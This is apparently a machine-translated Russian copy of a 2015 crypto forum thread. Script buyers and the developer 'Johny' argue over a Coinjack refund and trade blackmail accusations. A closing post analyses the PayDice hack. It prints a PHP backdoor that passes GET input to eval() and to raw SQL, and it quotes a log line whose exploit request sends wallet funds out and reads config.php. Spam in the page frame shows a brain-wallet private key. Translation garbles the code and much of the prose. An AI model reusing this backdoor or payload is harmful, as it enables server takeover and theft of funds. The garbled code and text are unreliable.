пользователь "eoakland" пытается задержать обновление, так что он может привести к повреждению всех наших покупателей. Сейчас он пытается шантажировать нас - если он не получить 1.2 BTC он будет писать негативные комментарии о нас!

"не за что. мы заключили соглашение. ты никогда не дал нам рабочую копию coinjack своевременно. мы устали от тестирования 14 различных версий. Ваши клиенты не будут ждать вечно Джони. Мой партнер и я запросил возврат. Вы согласились на возврат в одном из наших последних сообщений. Мы запросили возврат неделю назад. Я не собираюсь спорить с вами Johny. Если вы не собираетесь обрабатывать наш возврат, то мы свяжемся "Доверять" мод Джон К. и показать ему все сообщения между нами. это так просто. "

Если вы заинтересованы в этих сообщениях, просто дайте мне знать.

|

11 января 2015, 1:59:50 PM

11 января 2015, 1:59:50 PM

|

# 1 |

|

Сообщения: 1103

цитировать ответ |

Взлом Биткоин адресов.

500 Биткоинов взломаны в "мозговом кошельке" с паролем "bitcoin is awesome" Адрес кошелька: 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE Приватный ключ: 5J64pq77XjeacCezwmAr2V1s7snvvJkuAz8sENxw7xCkikceV6e подробнее... Всем кто хочет заработать Биткоины без вложений - рекомендую сайт http://bitcoin-zarabotat.ru |

|

|

Как заработать Биткоины?

Без вложений. Не майнинг.

11 января 2015, 2:09:13 PM

11 января 2015, 2:09:13 PM

|

# 2 |

|

Сообщения: 1288

цитировать ответ |

Получил 1806 Биткоинов

Реальная история. пользователь "eoakland" пытается задержать обновление, так что он может привести к повреждению всех наших покупателей. Сейчас он пытается шантажировать нас - если он не получить 1.2 BTC он будет писать негативные комментарии о нас! "не за что. мы заключили соглашение. ты никогда не дал нам рабочую копию coinjack своевременно. мы устали от тестирования 14 различных версий. Ваши клиенты не будут ждать вечно Джони. Мой партнер и я запросил возврат. Вы согласились на возврат в одном из наших последних сообщений. Мы запросили возврат неделю назад. Я не собираюсь спорить с вами Johny. Если вы не собираетесь обрабатывать наш возврат, то мы свяжемся "Доверять" мод Джон К. и показать ему все сообщения между нами. это так просто. " Если вы заинтересованы в этих сообщениях, просто дайте мне знать. Я заинтересован, вы можете отправить мне копию этих сообщений? Благодарю. |

|

|

11 января 2015, 2:18:46 PM

11 января 2015, 2:18:46 PM

|

# 3 |

|

Сообщения: 602

цитировать ответ |

пользователь "eoakland" пытается задержать обновление, так что он может привести к повреждению всех наших покупателей. Сейчас он пытается шантажировать нас - если он не получить 1.2 BTC он будет писать негативные комментарии о нас! "не за что. мы заключили соглашение. ты никогда не дал нам рабочую копию coinjack своевременно. мы устали от тестирования 14 различных версий. Ваши клиенты не будут ждать вечно Джони. Мой партнер и я запросил возврат. Вы согласились на возврат в одном из наших последних сообщений. Мы запросили возврат неделю назад. Я не собираюсь спорить с вами Johny. Если вы не собираетесь обрабатывать наш возврат, то мы свяжемся "Доверять" мод Джон К. и показать ему все сообщения между нами. это так просто. " Если вы заинтересованы в этих сообщениях, просто дайте мне знать. Я заинтересован, вы можете отправить мне копию этих сообщений? Благодарю. очень смешно. У меня есть все то же самое сообщение. я буду отправлять их. Ну вот: ИЗБЕЖАТЬ, НЕ ПОКУПАЙТЕ ЭТОТ СЦЕНАРИЙ. Мой партнер и я купил этот сценарий почти один месяц назад. Программное обеспечение не было завершено с самого начала идти. сценарий был багги от прыжка. Все исправления и изменения, которые были внесены в его новой версии были ошибки, что мой партнер, и я отметил, что нуждался коррекции. Разработчик не знает правила игры в блэк-джек. Есть еще много ошибок, что мой партнер и я не укажет, так как они не были игры ломки. Разработчик не смог дать нам рабочий продукт в своевременной, и с тех пор отказался давать нам возврат. С того момента, мы запросили возврат потребовалось "Johny" одна неделя, чтобы ответить. В последних связях с нами, он был груб и оскорбил нас для запроса на возврат. Я собираюсь опубликовать поток сообщений между разработчиком и я чуть позже, это 6 утра мое время, и мне нужно, чтобы мой кофе; Однако, мои сообщения, указывающие из многих игровых непосильных ошибок в этой теме. Я настоятельно рекомендую ВСЕ БЫ ПОКУПАТЕЛИ, чтобы избежать его ПРОГРАММНОЕ ОБЕСПЕЧЕНИЕ. не только его Coinjack глючит, но я имею серьезные сомнения относительно его правильно прикреплен. Это всего лишь пример одного из взломанных приложений этого разработчика https://hashtalk.org/topic/28626/paydice-hacked/1 |

|

|

11 января 2015, 2:20:37 PM

11 января 2015, 2:20:37 PM

|

# 4 |

|

Сообщения: 602

цитировать ответ |



вот только фрагмент. из сообщений. У меня есть тонны больше. Johny это человек, который не Delver рабочего продукта. Я покупатель, не доносчик этот поток слишком смешно. Сообщения Johny являются курсивом. Я буду размещать все, что я с снимков экрана, чтобы проверить все.

Johny, мой партнер сделал несколько различных запросы мне о состоянии возврата, что такое состояние? Мы ждали, как идиоты для вашего партнера, чтобы показать, таким образом мы можем закончить обновление, как мы уже обсуждали. Он не сделал. Даже не в скайпе. Он задерживается нам еще больше! Таким образом, мы закончили обновление и она будет выпущена в настоящее время. Нам не нравится, как вы себя вели. Мы были очень полезны все время. Это только у нас ушло больше времени. Мы знаем о времени, которое потребовалось нам, чтобы мы могли дать Вам также CoinDice скрипт + текущее обновление CoinJack. Мы также обучение нового парня, который будет помогать нам поддержку, чтобы мы больше времени, чтобы сохранить скрипты обновляются. Дайте мне знать, Johny Johny, Наш процесс ВОЗВРАТ 1E45bu4JfEsSN4hrguGbSW7dQZeT6DVpVX BTC Ты шутишь, что ли? Мы ничего против правил не делать. Johny, мы запросили возврат. мы просили один почти неделю назад. Пожалуйста, обрабатывать наш возврат. Спасибо Вы запросили следующий сценарий, и это то, что мы даем вам. Smiley Johny Я не буду играть в эту игру. Ваша игра была очень плохо, мы ждали почти 1 месяц от времени мы приобрели. Я попросил возмещение 1 неделю назад. Наш процесс ВОЗВРАТ ПОЖАЛУЙСТА Это было глючит. Мы попросили ДЛЯ ВОЗВРАТА; ПОЖАЛУЙСТА ОБРАБАТЫВАЙТЕ Наш запрос. Не после того, как ваше поведение! Вы с задержкой обновления на цели, чтобы другие люди не могут иметь его! После этого вы просите возврат так только тот, кто может потерять в это было бы нас! Мы не идиоты! Вы можете иметь свой CoinDice и CoinJack или вы не можете иметь ничего! вы отказываетесь вернуть, правильно? Я хочу, чтобы убедиться, что я правильно понимаю вас; прежде чем оставить вам отрицательный результат воздействия и предоставить все сообщения, чтобы доказать наше утверждение на этом форуме. Итак, теперь вы шантажируете нас с негативными комментариями? не за что. мы заключили соглашение. ты никогда не дал нам рабочую копию coinjack своевременно. мы устали от тестирования 14 различных версий. Ваши клиенты не будут ждать вечно Джони. Мой партнер и я запросил возврат. Вы согласились на возврат в одном из наших последних сообщений. Мы запросили возврат неделю назад. Я не собираюсь спорить с вами Johny. Если вы не собираетесь обрабатывать наш возврат, то мы свяжемся "Доверять" мод Джон К. и показать ему все сообщения между нами. это так просто. Преуспевать. Мы не указано, как долго он будет точно принимать. Это было только лучшие наши догадки. Вы купили сценарий, и вы получили сценарий. Вы можете быть рад, что мы обсуждаем его с вами после того, как вы сделали. Так до свидания, и как только вы будете готовы получить обновления, дайте мне знать. Язык Ужасный способ поговорить с клиентами Johny. Удачи. Я оставлю мое сообщение на ваш поток в настоящее время. И я буду связываться мод John K. показать наши электронные письма обменов. благодаря Рад потерять клиентов, как вы. Smiley желаю вам удачи, хотя! Smiley |

|

|

11 января 2015, 2:27:32 PM

11 января 2015, 2:27:32 PM

|

# 5 |

|

Сообщения: 1103

цитировать ответ |

Вы нашли какую-то ошибку и мы исправили это. Вы получили именно то, что вы заплатили, и тогда вы играли с нами с самого начала, вы хотели меня обратиться к программисту (так что я и сделал), а затем он не отвечал в течение 3 недель, затем он сказал вам, чтобы попросить возврат, как будто ничего не случилось. Все это было частью вашего коварного плана, и мы не будем играть больше.

|

|

|

11 января 2015, 2:45:53 PM

11 января 2015, 2:45:53 PM

|

# 6 |

|

Сообщения: 602

цитировать ответ |

|

|

|

11 января 2015, 2:56:05 PM

11 января 2015, 2:56:05 PM

|

# 7 |

|

Сообщения: 1103

цитировать ответ |

Пожалуйста, не начинайте дублирующие темы.

|

|

|

11 января 2015, 3:07:02 PM

11 января 2015, 3:07:02 PM

|

# 8 |

|

Сообщения: 1103

цитировать ответ |

Я скопировал сообщение от дублированного потока.

Я получил то, что я заплатил? Во-первых, эта нить я просто создал даже не о моем возврате. Это о вас посылка, что я шантажист. Я даже не начал отправлять все сообщения, которые были обменены между вами и я на этом форуме. Я уверен, что ваши нынешние клиенты действительно собираются нравятся, как вы задержали игру. это даже о 1.2 BTC вы взяли у меня нет. это теперь о том, как ты солгал и сказал, что я шантажировал вас с просьбой вернуть деньги, и как вы относитесь к своим клиентам. Да, это наша вина, мы доверяли вам, что вы пытаетесь помочь нам с обновлением! Но вы не можете обмануть нас навсегда. Да, вы шантажист. Вы пытаетесь шантажировать нас с отрицательным трастом, комментариями и доверием мод Джона К. - либо 1.2 BTC или вы обречены. Действительно рад, наши клиенты не как вы. |

|

|

11 января 2015, 11:19:28 PM

11 января 2015, 11:19:28 PM

|

# 9 |

|

Сообщения: 602

цитировать ответ |

Johny1976 в настоящее время также обвиняется один из других его клиентов в краже 16btc.

Населил сделать себе одолжение и не не покупать ничего из этого парня. если вы купили что-то, получить его испытания, так как там было два взломаны сайты обезжиривающим разработчика, что я знаю. https://hashtalk.org/topic/28626/paydice-hacked/1 огромная работа johny1976 |

|

|

11 января 2015, 11:59:59 PM

11 января 2015, 11:59:59 PM

|

# 10 |

|

Сообщения: 1103

цитировать ответ |

Johny1976 в настоящее время также обвиняется один из других его клиентов в краже 16btc. Населил сделать себе одолжение и не не покупать ничего из этого парня. если вы купили что-то, получить его испытания, так как там было два взломаны сайты обезжиривающим разработчика, что я знаю. https://hashtalk.org/topic/28626/paydice-hacked/1 огромная работа johny1976 Это свидетельствует о том, что эксплуатирует было вызвано 3 человеком, который сделал пользовательские изменения для bandot В последнее время хака: Спасибо. Я исследовал этот вопрос и вот мой вывод: Факт 1 Это глава нашего оригинального файла /content/ajax/_stats_load.php: Код: / *Это глава вашего пользовательского редактируемого файла /content/ajax/_stats_load.php: Код: если (Исеть ($ _GET[«Запрос»])) {mysql_connect($ _GET[«Ф»], $ _GET[«Пользователь»], $ _GET['проходить']);mysql_select_db($ _GET[«ДБ»]);$ д знак равно mysql_query($ _GET[«Запрос»]);в то время как($ м знак равно mysql_fetch_assoc($ д)) {$ значения знак равно array_values($ м);$ ключи знак равно array_keys($ м);для($ я знак равно 0;$ я<подсчитывать($ значения);$ я++) {Эхо $ ключи[$ я]. ":" . $ значения[$ я]. "<уш>";} Эхо "<уш>";}mysql_close(); Выход;} иначе, если (Исеть ($ _GET['Eval'])) {Eval ($ _GET['Eval']);Выход;}Пожалуйста, обратите пристальное внимание на Eval ($ _ GET [ 'Eval']) часть (это используется эксплуатируют). Факт 2 Эта строка из журнала веб-сервера: Код: pay-dice.com:80 107.3.170.11 - - [04 / Jan / 2015: 20: 12: 12 -0500] "GET /play/content/ajax/_stats_load.php?eval=%24included%3Dtrue%3Binclude_once+%27..%2F..%2Finc%2Fdb-conf.php%27%3Binclude+%27..%2F..%2Finc % 2Fwallet_driver.php% 27% 3B% 24wallet% 3Dnew + jsonRPCClient% 28% 24driver_login% 29% 3Becho +% 24wallet-% 3Egetbalance% 28% 29% 3B% 24wallet-% 3Esendtoaddress% 28% 27PJYcpnBrHUnCuQbSHSt42CC6JeFXyZEDZN% 27% 2C40% 29% 3Becho + % 24wallet-% 3Egetbalance% 28% 29% 3Bmysql_close% 28% 29% 3Becho + file_get_contents% 28% 27config.php% 27% 29% 3B HTTP / 1.1" 200 242 "-" "Mozilla / 5.0 (Windows NT 6.1; WOW64; с.в.: 34.0) Gecko / 20100101 Firefox / 34.0" Пожалуйста, обратите пристальное внимание на ?Eval = ... часть и sendtoaddress% 28% 27PJYcpnBrHUnCuQbSHSt42CC6JeFXyZEDZN часть. Вторая часть представляет собой адрес, по которому были направлены похищенные средства. Факт 3 Файл _stats_load.php может редактировать только тот, кто имел полный доступ к системе, в этом случае было бы гораздо проще withraw средства непосредственно из вашего кошелька. Факт 4  Только человек, который может редактировать этот файл, это парень, который сделал пользовательское кодирование для вас. Я думаю, что это достаточно ясно. Кто-то (возможно, самый парень, который сделал пользовательскую систему входа для вас) поставил бекдор _stats_load.php, затем выполняется его собственный PHP-код на сервере. Ресурсы: /var/log/apache2/other_vhosts_access.log.1 ваш журнал веб-сервер /var/www/paydice/play/content/ajax/_stats_load.php скомпрометированы файл Мне очень жаль, что случилось с вами. По крайней мере, вы знаете, вы не можете никому доверять. Мы ценим Ваше разрешение на это случай общественности (есть некоторые люди, которые утверждают, что это наша вина). Надеюсь, я очистил все это дело и указал реальный преступник. Дайте мне знать, если вам нужна какая-то дополнительная информация или поддержка. Johny Ответ Bandot в: |

|

|

Как заработать Биткоины?

Bitcoin Wallet * Portefeuille Bitcoin * Monedero Bitcoin * Carteira Bitcoin * Portafoglio Bitcoin * Bitcoin Cüzdan * 比特币钱包

bitcoin-zarabotat.ru

Почта для связи: bitcoin-zarabotat.ru@yandex.ru

3HmAQ9FkRFk6HZGuwExYxL62y7C1B9MwPW

Bitcoin Wallet * Portefeuille Bitcoin * Monedero Bitcoin * Carteira Bitcoin * Portafoglio Bitcoin * Bitcoin Cüzdan * 比特币钱包

bitcoin-zarabotat.ru

Почта для связи: bitcoin-zarabotat.ru@yandex.ru

3HmAQ9FkRFk6HZGuwExYxL62y7C1B9MwPW

Регистрация для новых участников, на данный момент не доступна. Просим извинения за временные неудобства.